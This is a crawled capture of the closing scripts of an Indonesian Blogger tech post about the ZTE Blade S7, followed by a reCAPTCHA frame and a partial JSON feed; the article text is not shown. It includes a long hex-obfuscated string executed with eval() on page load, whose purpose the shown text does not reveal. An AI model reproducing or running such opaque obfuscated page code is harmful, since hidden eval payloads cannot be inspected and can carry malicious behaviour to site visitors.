c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x65\x61\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_coY5Vf);

//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<script>
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})
</script>
<script>
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>
<!-- Statcounter code for sahretech http://sahretech.com on Blogger -->
<script type='text/javascript'>
//<![CDATA[
var sc_project=13175357; 
var sc_invisible=1; 
var sc_security="596fde70"; 
//]]>
</script>
<script async='async' src='https://www.statcounter.com/counter/counter_xhtml.js' type='text/javascript'></script>
<noscript><div class='statcounter'><a class='statcounter' href='https://statcounter.com/' title='hit counter'><img alt='hit counter' class='statcounter' referrerPolicy='no-referrer-when-downgrade' src='https://c.statcounter.com/13175357/0/596fde70/1/'/></a></div></noscript>
<!-- End of Statcounter Code -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY62s1kIXYah6JSdjJpu8bmyicCPVA:1768852752194';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8111507943178419750','//www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html','8111507943178419750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8111507943178419750', 'title': 'Sahretech', 'url': 'https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html', 'canonicalUrl': 'https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html', 'homepageUrl': 'https://www.sahretech.com/', 'searchUrl': 'https://www.sahretech.com/search', 'canonicalHomepageUrl': 'https://www.sahretech.com/', 'blogspotFaviconUrl': 'https://www.sahretech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-129346980-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sahretech - RSS\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8111507943178419750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/7685890221428505038/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9737321595122081', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya \xbb', 'pageType': 'item', 'postId': '7685890221428505038', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s72-c/ZTE-Blade-S7-01.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg', 'pageName': 'ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium', 'pageTitle': 'Sahretech: ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium', 'metaDescription': 'ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium.Membawa desain stylish yang diinginkan jiwa muda\n'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium', 'description': 'ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium.Membawa desain stylish yang diinginkan jiwa muda\n', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg', 'url': 'https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7685890221428505038}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'table-home', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar1', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YP530Dvjkxong36qKM4HVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768852758238');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sahretech.com/feeds/posts/default/-/website?alt=json&max-results=3&callback=jQuery111108179177393584687_1768852750766&_=1768852750767
body_size: 12903
content:
// API callback
jQuery111108179177393584687_1768852750766({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8111507943178419750"},"updated":{"$t":"2026-01-12T06:03:54.547-08:00"},"category":[{"term":"artikel"},{"term":"tutorial"},{"term":"pengetahuan"},{"term":"pemrograman"},{"term":"pemrograman web"},{"term":"tips dan trick"},{"term":"internet"},{"term":"php"},{"term":"tips \u0026 